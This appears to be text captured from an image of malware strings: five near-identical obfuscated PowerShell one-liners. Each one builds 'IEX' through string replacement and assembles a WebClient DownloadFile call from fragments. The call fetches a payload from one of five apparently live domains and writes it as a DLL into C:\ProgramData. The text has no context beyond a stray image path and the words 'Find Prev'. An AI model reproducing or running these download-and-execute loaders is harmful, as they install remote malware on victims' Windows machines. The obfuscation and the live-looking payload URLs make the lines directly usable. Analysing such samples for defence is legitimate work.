 LL1 = "$Nano='JOOEX'.replace('JOO','I');sal OY $Nano;$aa='(New-Ob'; $qq='ject Ne'; $ww='t.WebCli'; $ee='ent).Downl';
$rr='oadFile'; $bb='(''https://priyacareers.com/u9hDQN9Yy7g/pt.html'',''C:\ProgramData\www1.dll'')';$FOOX
=($aa,$qq,$ww,$ee,$rr,$bb,$cc -Join ''); OY $FOOX|OY;"
LL2 = "$Nanoz='JOOEX'.replace('JOO','I');sal OY $Nanoz;$aa='(New-Ob'; $qq='ject Ne'; $ww='t.WebCli'; $ee='ent).Downl';
$rr='oadFile'; $bb='(''https://perfectdemos.com/Gv1iNAuMKZ/pt.html'',''C:\ProgramData\www2.dll'')';$FOOX
=($aa,$qq,$ww,$ee,$rr,$bb,$cc -Join ''); OY $FOOX|OY;"
LL3 = "$Nanox='JOOEX'.replace('JOO','I');sal OY $Nanox;$aa='(New-Ob'; $qq='ject Ne'; $ww='t.WebCli'; $ee='ent).Downl';
$rr='oadFile'; $bb='(''https://bussiness-z.ml/ze8pCNTIkrIS/pt.html'',''C:\ProgramData\www3.dll'')';$FOOX
=($aa,$qq,$ww,$ee,$rr,$bb,$cc -Join ''); OY $FOOX|OY;"
LL4 = "$Nanoc='JOOEX'.replace('JOO','I');sal OY $Nanoc;$aa='(New-Ob'; $qq='ject Ne'; $ww='t.WebCli'; $ee='ent).Downl';
$rr='oadFile'; $bb='(''https://cablingpoint.com/ByH5NDoE3kQA/pt.html'',''C:\ProgramData\www4.dll'')';$FOOX
=($aa,$qq,$ww,$ee,$rr,$bb,$cc -Join ''); OY $FOOX|OY;"
LL5 = "$Nanoc='JOOEX'.replace('JOO','I');sal OY $Nanoc;$aa='(New-Ob'; $qq='ject Ne'; $ww='t.WebCli'; $ee='ent).Downl';
$rr='oadFile'; $bb='(''https://bonus.corporatebusinessmachines.co.in/1Y0qVNce/
pt.html'',''C:\ProgramData\www5.dll'')';$FOOX =($aa,$qq,$ww,$ee,$rr,$bb,$cc -Join ''); OY $FOOX|OY;"
http Find Find Prev